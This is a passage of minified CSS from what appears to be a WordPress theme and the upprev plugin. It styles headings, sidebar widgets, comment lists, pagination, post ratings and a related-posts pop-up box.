h1{text-transform:uppercase;font-size:16px;line-height:1.8;color:#fff;padding:0;font-weight:600;letter-spacing:-1px;font-family:'Roboto Slab',serif}.drugie-menu h2{text-transform:uppercase;font-size:16px;line-height:1.8;color:#fff;padding:0;font-weight:600;letter-spacing:-1px;font-family:'Roboto Slab',serif}#subhead{padding:0 20px;background:#fff}.welcome{padding:0 10px}.welcome h2{font-weight:900;margin:30px 0 20px 0;line-height:1;text-transform:uppercase;font-size:56px;color:#444;letter-spacing:-2px}.welcome p,.pagehead p{font-size:18px;color:#999;margin-bottom:30px}.pagehead{padding:0 10px}h2.pagetitle{font-size:42px;font-weight:900;margin:10px 0 0 0;color:#444}#index-primary{padding:0px!important;padding-bottom:20px!important}#index-content{padding:0px!important}#page-content{padding-top:50px!important}#primary{padding:20px 0}#secondary{padding:29px 0 20px}.content-single .entry-header{clear:both}h1.entry-title:not(.product-name){margin:15px 0;color:#151515;font:29px/32px 'Roboto Slab';text-transform:uppercase;float:left}.post.type-post h1.entry-title{font:23px/31px 'Roboto Slab'}h1.entry-title a:link,h1.entry-title a:visited{color:#4c4c4b}h1.entry-title a:hover{color:#FF6803}.singpic{margin-top:0;float:left;margin-right:16px}.tags-box-pictures{margin:0 0 30px;overflow:hidden;position:relative}.tags-box-pictures .single_tags{margin:0 0 -4px 0}.tags-box-pictures .comments-title1{bottom:-14px;left:0;position:absolute}.tags-box-pictures .strona{bottom:9px;position:absolute;right:0}.widget{margin:0 0 27px 0}h1.widget-title,h3.sidetitl,.rsswidget-title{font-size:24px/26px 'cantoraoneregular';color:#ff6803;text-align:center;text-transform:uppercase}.widget ul{list-style-type:none;margin:0;padding:0 0 20px 0}.widget li{list-style-type:none;margin:0;padding:0}.widget ul ul{list-style-type:none;background-repeat:no-repeat;margin:0;padding:0}.widget ul li{list-style-type:none;margin:0;margin:0 0;color:#2b2b2b;font-family:Arial;font-size:14px;line-height:27px}.widget ul li a:link,.widget ul li a:visited{color:#2b2b2b;text-decoration:none}.widget ul li a:hover{color:#ff6803}.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_archive ul li,.widget.widget_links ul li,.widget.widget_meta ul li,.right-sidebar .widget.widget_nav_menu ul li{border-bottom:1px solid #cfcfcf;padding:7px 0 5px}select{padding:9px 14px;border:1px solid #ccc}.widget_categories select,.widget_archive select{width:100%;margin-bottom:10px}.widget.widget_recent_entries ul li{padding:8px 0;border-bottom:1px solid #cfcfcf}.widget ul#recentcomments li.recentcomments{padding:7px 0;font-size:11px}.widget .textwidget p{padding:0 0}.widget .tagcloud{padding:0 0 20px 0}.widget .tagcloud a{color:#747272;margin:0 5px 5px 0;display:inline-block;font-size:15px!important;line-height:20px;font-weight:700;font-family:Arial}.widget .tagcloud a:hover{color:#FF6803}.right-sidebar .widget ul li:first-child{border-top:1px solid #CFCFCF}.right-sidebar .widget.widget_rss ul li{border:none;padding-bottom:16px}.right-sidebar .widget.widget_rss ul{padding-bottom:0}#wp-calendar caption{padding-bottom:10px}li.rbanner{margin-right:0px!important}#bottom{clear:both;-webkit-border-image:url(/wp-content/themes/IDEOporadyRWD/images/line.png) 1;-o-border-image:url(/wp-content/themes/IDEOporadyRWD/images/line.png) 1;border-image:url(/wp-content/themes/IDEOporadyRWD/images/line.png) 1;border-top:4px solid #fff0;font-family:'Roboto Slab',serif}#bottom ul{margin:0 0;padding:0}h3.bothead{font-size:12px;line-height:18px;color:#2c312b;padding:0 0;vertical-align:top;display:inline-block;text-transform:uppercase;font-weight:700;border:none;font-family:'Roboto Slab',serif}.menu-menu-dolne-container{display:inline-block;vertical-align:top;overflow:hidden;width:80%;height:100px}.botwid{color:#818181;list-style:none;text-align:center;padding-top:14px;padding-bottom:4px;*padding-bottom:8px}.botwid ul{list-style-type:none;margin:0;padding:0 0 0 0}.botwid li{list-style-type:none;margin:0;padding:0 0;float:left}.botwid ul li:after{content:'';width:1px;height:12px;border-right:1px solid #2c312b;margin:5px 0 0;float:left}.botwid ul ul{list-style-type:none;margin:0;padding:0 0 0 0;background-repeat:no-repeat}.botwid ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul li{list-style-type:none;color:#6a6a6a;float:left}.botwid ul li:last-child:after{display:none}.botwid ul li a{font-size:13px;letter-spacing:-1px;line-height:18px;color:#2c312b;float:left;padding:0 11px;font-weight:600}.botwid ul li a:link,.botwid ul li a:visited{color:#2c312b;text-decoration:none;display:block}.botwid ul li a:hover{color:#fe3000}.botwid p{padding:5px 0;margin:0;line-height:150%}.botwid table{width:100%;text-align:center;color:#818181}.botwid ul#recentcomments li.recentcomments{border-bottom:1px solid #4c4c4c;padding:7px 0}h2.comments-title{font-size:20px;margin:0 0 20px 0;color:#111}#comments ol.commentlist{clear:both;overflow:hidden;list-style:none;margin:0}#comments ol.commentlist li.comment,#comments ol.commentlist li.pingback{margin:20px 0 20px 0;padding:0 0}ol.commentlist li .comment-author .avatar{margin:0 10px 0 0;float:left}cite.fn{color:#444;font-style:normal;font-weight:700;font-size:14px;margin-top:10px}cite.fn a:link,cite.fn a:visited{color:#444}ol.commentlist li .comment-meta a{color:#444;text-decoration:none!important}ol.commentlist li .comment-meta,#respond label small{font-size:10px}.comment-content{padding:10px 0;margin:10px 0;border-top:1px solid #eee}ol.commentlist li .reply{color:#fff;font-size:12px;display:inline-block}ol.commentlist li .reply a{color:#fff}.space{height:30px}ol.commentlist li ul.children{list-style:none;text-indent:0;margin:20px 0 20px 40px;overflow:hidden}.site-footer{padding:20px 20px;background:#222;margin-bottom:100px;font-size:13px}.fcred{padding:10px 10px;color:#aaa}.fcred a:link,.fcred a:visited{color:#aaa}.paginate{margin-bottom:0;padding:0 0 0 0}.paginate a{text-align:center;margin-right:10px;font-weight:500;color:#000;font-size:23px;margin-right:14px}.paginate span,.paginate a:hover{color:#ff6803;text-align:center;margin-right:14px;font-size:23px}.pagination{text-align:center}.paginate span.prev a{background:url(/wp-content/themes/IDEOporadyRWD/images/prev.png);background-repeat:no-repeat;background-position:center;float:left;width:38px;height:38px;text-indent:-9000px;margin-right:0;color:#fff}.paginate .prev a:hover{opacity:.4;filter:alpha(opacity=40)}.paginate .next a{background:url(/wp-content/themes/IDEOporadyRWD/images/next.png) 50% 50%;background-repeat:no-repeat;width:38px;height:38px;text-indent:-9000px;float:right;margin-right:0;color:#fff}.paginate .next a:hover{opacity:.4;filter:alpha(opacity=40)}#content #searchform{width:285px}#content #searchform input{border:1px solid #CCC;float:left;margin-right:5px}#content #searchform .submit{padding:5px 20px}.rsswidget{color:#ff6803;font:bold 12px/14px Arial;display:inline-block;margin-bottom:6px}.widget_rss ul li{font:12px/14px Arial}.rssSummary{display:none}.rss-date,.post-date{clear:both;display:block;color:#9c9696;font:11px Arial}.post-date{margin-top:8px}.widget-title a.rsswidget{margin-bottom:0;top:-2px;position:relative}#bottom .botwid.widget_recent_comments,#bottom .botwid.widget_meta,#bottom .botwid.widget_archive,#bottom .botwid.widget_tag_cloud,#bottom .botwid.widget_recent_entries{display:none}h2.comments-title1{font-size:20px;color:#fff;background-color:#bc2121;border-radius:0 2px 2px 0;display:inline-block;font-weight:700;line-height:1.2727272727;padding:11px 15px;position:relative;text-transform:uppercase;font:16px 'cantoraoneregular';clear:both;overflow-x:hidden;overflow-y:hidden;margin-bottom:25px;margin-left:4px}h2.comments-title1 a{color:#fff;font-weight:700}h2.comments-title2{font-size:20px;color:#fff;background-color:#bc2121;border-radius:0 2px 2px 0;display:inline-block;font-weight:700;line-height:1.2727272727;padding:11px 15px;position:relative;text-transform:uppercase;font:16px 'cantoraoneregular';clear:both;overflow-x:hidden;overflow-y:hidden;margin-bottom:25px;margin-right:5px}h2.comments-title2 a{color:#fff;font-weight:700}span.comments-title2{color:#151515;font:12px 'Roboto Slab'}span.comments-title2 a{color:#fff;font-weight:700}}.bx-wrapper .bx-loading{display:none}.front-sidebar li,.category-sidebar>li{margin-bottom:0}.last-year{max-width:100%;width:100%;margin:0;float:left;display:block;clear:both}.last-year .bg:hover{cursor:pointer}.last-year .bg,.recommended-posts .bg{width:100%;height:180px;background-size:cover;background-position:center center}.last-year .bg h5,.recommended-posts .bg h5{background-color:rgb(0 0 0 / .5);position:absolute;bottom:0;margin:0;padding:10px;font-size:17px;line-height:23px;width:100%;box-sizing:border-box}.last-year .bg h5{background-color:#C37A2E}.recommended-posts .bg h5{background-color:#BC2121}.last-year a,.recommended-posts a{color:#fff}.last-year li{list-style:none}.last-year li:nth-child(5n+5){margin-right:0}.last-year li img{height:auto;width:100%;display:block}.recommended-posts{width:50%;float:left;margin-left:0}.recommended-posts li{float:left;list-style:none;position:relative;width:220px;margin-right:31px;margin-bottom:25px}.recommended-posts li:nth-child(2n+3){clear:both}.recommended-posts-widget{float:left;max-width:50%}.single-post #new-post .bbp-form>p:not(.bbp_anonymous_website_hide){display:inline-block;width:49%}.single-post #new-post .bbp-form>p label span{font-size:10px;line-height:12px}.single-post #new-post .bbp-form>p label span.orang{vertical-align:top;font-size:12px}.last-add li{margin-bottom:31px}.last-add figure{overflow:hidden}.last-add li .boximage .bg-image{height:100%;background-size:cover;background-position:center center}.clearfixx{display:block;clear:both}.single-forum .category-sidebar-log,.single-topic .category-sidebar-log{display:none}.single-post .site-main .category-sidebar1 .post-ratings .title-rating{display:none}.single-post .site-main .rating-content{padding:30px 0;text-align:center;margin:30px 0}.single-post .site-main .rating-content .title-rating{display:block}.single-post .site-main .post-ratings img[src]{// display:none}.post-ratings img{display:none}.post-ratings>span:not(.score-rating){color:#fff;margin:5px;padding:7px 35px;display:inline-block;font-weight:700}.post-ratings>span:not(.score-rating):hover{cursor:pointer}.post-ratings span.green{color:#2ECC71}.post-ratings>span:nth-child(1){background-color:#E74C3C}.post-ratings>span:nth-child(2){background-color:#2ECC71}.grey-section{background-color:#FAFAFA;text-align:center;margin-top:65px;padding-top:40px;padding-bottom:20px;margin-bottom:45px;position:relative}.grey-section:after,.grey-section:before{content:' ';display:block;width:100%;height:100%;position:absolute;top:0;background-color:#FAFAFA}.grey-section:after{right:-99%}.grey-section:before{left:-99%}.grey-section h5{margin-bottom:15px}.grey-section h5,.grey-section h6{font-weight:700}.grey-section hr{width:350px}.grey-section .kategorie{margin-bottom:22px;margin-top:0}.grey-section .kategorie a{float:none;font-size:14px;color:#8e8e8e}.grey-section .post-ratings{float:none;margin:22px 0;width:100%}.grey-section .post-ratings>span:not(.score-rating){margin:5px;padding:11px 59px}.grey-section .post-ratings .score-rating{display:block;font-size:22px;margin:20px 0;color:#8e8e8e}html{overflow-x:hidden}@media only screen and (min-width:1024px){.category-sidebar1{float:left;width:calc(100% - 420px)}.post-ratings{float:right;width:auto;width:420px}}@media only screen and (min-width:1300px) and (max-width:4096px){.the-best-trips .grid_4{width:calc(100% / 4 - 30px)}.last-add .grid-element-5{width:calc(100% / 5 - 8px)}.category-hot.sl-links-main{width:231px}.hot2 .category-hot.widget_dpe_fp_widget{width:100%}.hot .category-hot.widget_dpe_fp_widget{width:calc(100% - 231px);box-sizing:border-box}.hot .category-hot.widget_dpe_fp_widget:last-child{width:100%}.last-add li:nth-child(1){width:440px}.last-add li:nth-child(4),.last-add li:nth-child(7){margin-right:0}.last-add li:nth-child(1) .boximage{height:475px}.last-year li{margin-right:30px!important}.last-year li:nth-child(4),.last-year li:nth-child(7),.last-year li:nth-child(12),.last-year li:nth-child(16),.last-year li:nth-child(19),.last-year li:nth-child(24){margin-right:0px!important}.last-year li:nth-child(1),.last-year li:nth-child(13){width:488px}.last-year li:nth-child(1) .bg,.last-year li:nth-child(13) .bg{height:380px}}@media only screen and (max-width:1299px){.the-best-trips .grid_4{width:calc(100% / 3 - 30px)}.the-best-trips .grid_4:nth-child(3){margin-right:0}.hot .najnowsze li{width:31.3%!important}.hot .najnowsze li:nth-child(3){margin-right:0}.hot .najnowsze li:nth-child(4),.the-best-trips .grid_4:nth-child(4){display:none}.hot2 .category-hot.widget_dpe_fp_widget li{width:23.5%!important}.hot2 .category-hot.widget_dpe_fp_widget li:nth-child(4){margin-right:0}.hot2 .category-hot.widget_dpe_fp_widget li:nth-child(5){display:none}}@media only screen and (max-width:1023px){.the-best-trips .grid_4{width:calc(100% / 4 - 30px);margin-right:30px!important}.the-best-trips .grid_4:nth-child(4){display:inline-block;margin-right:0!important}.category-hot.widget_dpe_fp_widget{width:100%}.hot .najnowsze li{width:23%!important;margin-right:10px!important}.hot .najnowsze li:nth-child(4){display:list-item;margin-right:0!important}.category-hot.sl-links-main{display:none}}@media only screen and (max-width:719px){.post-ratings{text-align:center}.hot .widget_sp_image,.hot2 .widget_sp_image{margin-bottom:10px}.widget_dpe_fp_widget:last-of-type h3,.hot2 .widget_dpe_fp_widget:last-of-type h3{width:100%}.widget_dpe_fp_widget:last-of-type ul{display:block;width:100%}#index-primary .najlepsze ul li,.hot .category-hot.widget_dpe_fp_widget ul li,.hot2 .category-hot.widget_dpe_fp_widget ul li{width:100%!important;display:block}}#upprev_box{position:fixed}#upprev_box,.wp-admin .upprev_box{background-color:#fff;border-style:solid;border-color:#000;border-width:2px 0 0 0;color:#000;padding:10px 20px 10px 10px;text-align:left;z-index:9999999;line-height:1.25em;height:auto;box-shadow:0 4px 10px #666}#upprev_box.rtl{text-align:right}.wp-admin .upprev_box{width:360px;position:relative;margin:10px 0 20px 0}#upprev_box h6,.wp-admin .upprev_box h6{color:inherit;font-family:arial,helvetica,sans-serif;font-size:10px;font-weight:700;margin:0 0 10px 0;opacity:.8;padding:0;text-transform:uppercase}#upprev_box h6 .num,.wp-admin .upprev_box h6 .num{font-size:inherit;font-weight:400;font-family:inherit;color:#888}#upprev_box .upprev_excerpt p,.wp-admin .upprev_excerpt p{overflow:hidden;margin:0}#upprev_box a.upprev_thumbnail img,.wp-admin a.upprev_thumbnail img{border:0;float:left;margin:0 10px 5px 0}#upprev_box.rtl a.upprev_thumbnail img{float:right;margin:0 0 5px 10px}#upprev_box br,#upprev_box div,.wp-admin .upprev_box br,.wp-admin .upprev_box div{clear:both}#upprev_box h5,.wp-admin .upprev_box h5{margin-top:0}#upprev_box div.upprev_thumbnail h5,.wp-admin div.upprev_thumbnail h5{clear:right;margin:0 0 .5em 0}#upprev_box.rtl div.upprev_thumbnail h5{clear:left}#upprev_close{background:#fff url(/wp-content/plugins/upprev/assets/images/close.gif) no-repeat 0;border:none;display:block;height:13px;opacity:.7;overflow:hidden;padding:0;position:absolute;right:5px;text-indent:-999em;top:5px;width:13px}#upprev_close.rtl{right:auto;left:5px}#upprev_box p.promote,.wp-admin .upprev_box p.promote{clear:both;font-size:11px;margin:0;padding-top:5px;text-align:right}#upprev_box p.promote,#upprev_box p.promote a,.wp-admin .upprev_box p.promote,.wp-admin .upprev_box p.promote a{color:#888}#upprev_box.default img{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}#upprev_box.vertical-3{max-height:140px}#upprev_box.vertical-3 div,.wp-admin .upprev_box.vertical-3 div{background:#eee url(/wp-content/plugins/upprev/assets/images/oxygen/64x64/mimetypes/unknown.png) no-repeat 50% 8px;border:1px solid #ddd;clear:none;float:left;height:98px;margin:0 10px;overflow:hidden;position:relative;width:98px;transition-duration:.5s;-webkit-transition-duration:.5s;-moz-transition-duration:.5s}#upprev_box.vertical-3 div:hover,.wp-admin .upprev_box.vertical-3 div:hover{border-color:#000;-ms-transform:rotate(-6deg);transform:rotate(-6deg)}#upprev_box.vertical-3 div:first-child,.wp-admin .upprev_box.vertical-3 div:first-child{margin-left:0}#upprev_box.vertical-3 h5,.wp-admin .upprev_box.vertical-3 h5{background-color:#fff;bottom:0;clear:none;font-size:11px;font-weight:400;margin:0;opacity:.5;overflow:hidden;position:absolute;text-align:center;width:100%;-webkit-transition-duration:.5s}#upprev_box.vertical-3 h5 a,.wp-admin .upprev_box.vertical-3 h5 a{display:block;padding:3px 5px;max-height:30px;line-height:15px}#upprev_box.vertical-3 .no-image a,.wp-admin .upprev_box.vertical-3 .no-image a{max-height:96px}#upprev_box.vertical-3 div:hover h5,.wp-admin .upprev_box.vertical-3 div:hover h5{opacity:1}#upprev_box.vertical-3 div a,.wp-admin .upprev_box.vertical-3 div a{color:#000;min-height:15px;text-decoration:none}#upprev_box.vertical-3 img,.wp-admin .upprev_box.vertical-3 img{margin:1px;display:block}#upprev_box.bloginity,.wp-admin .upprev_box.bloginity{border:1px solid #aaa;padding:5px 0;width:376px}#upprev_box.bloginity div,.wp-admin .upprev_box.bloginity div{clear:none;float:left;margin:0 5px;width:84px}#upprev_box.bloginity a,.wp-admin .upprev_box.bloginity a{color:#333!important;display:block;font-size:10px!important;font-weight:400!important;text-align:center!important;text-decoration:none!important}#upprev_box.bloginity .no-image,.wp-admin .upprev_box.bloginity .no-image{background:transparent url(/wp-content/plugins/upprev/assets/images/oxygen/64x64/mimetypes/unknown.png) no-repeat 50% 8px;padding-top:90px}#upprev_box.bloginity div img,.wp-admin .upprev_box.bloginity img{float:none;margin:0}#upprev_box.bloginity .upprev_thumbnail h5,.wp-admin .upprev_box.bloginity .upprev_thumbnail h5{margin-bottom:0}div.upprev_space{clear:both;margin-bottom:20px}#upprev_rise{background-color:#fff!important;border-color:#aaa;border-style:solid;border-width:1px 0 0 1px;color:#000!important;cursor:pointer;display:none;font-size:14px!important;font-weight:400;line-height:18px;position:fixed;text-align:center;text-decoration:none;width:18px}